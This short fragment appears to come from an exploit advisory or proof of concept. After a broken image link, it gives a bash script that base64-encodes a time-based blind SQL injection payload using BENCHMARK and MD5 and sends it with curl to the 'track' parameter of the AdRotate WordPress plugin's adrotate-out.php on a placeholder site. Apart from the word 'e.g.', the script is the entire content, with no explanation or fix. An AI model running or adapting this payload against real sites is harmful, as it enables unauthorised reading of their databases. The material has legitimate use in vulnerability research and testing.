 e.g.
#!/bin/bash
payload="1' AND 1=IF(2>1,BENCHMARK(5000000,MD5(CHAR(115,113,108,109,97,112))),0)#"
encoded=`echo -n "1' AND 1=IF(2>1,BENCHMARK(5000000,MD5(CHAR(115,113,108,109,97,112))),0)#" | base64 -w 0`
curl http://www.site.com/wp-content/plugins/adrotate/adrotate-out.php?track=$encoded